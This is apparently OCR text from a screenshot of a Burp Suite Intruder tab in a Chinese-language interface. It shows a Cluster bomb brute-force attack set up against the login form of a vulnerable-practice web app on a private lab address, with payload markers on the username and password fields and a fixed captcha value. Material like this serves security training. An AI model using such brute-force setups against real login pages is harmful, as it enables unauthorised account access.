 Target Positions Payloads Resource Pool Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
攻击类型: 集束炸弹(Clusterbomb)
1 POST /vul/burteforce/bf_server.php HTTP/1.1 添加 §
2 Host: 192.168.57.151:8080
3 Content-Length: 55 §清除
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1 自动§
6 Origin: http://192.168.57.151:8080
7 Content-Type: application/x-www-form-urlencoded 刷新
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.57.151:8080/vul/burteforce/bf_server.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fvob9iv1bk3j2rev6stsekvce7
14 Connection: close
15
16 username=§admin§&password=§admin§&vcode=i3stng&submit=Login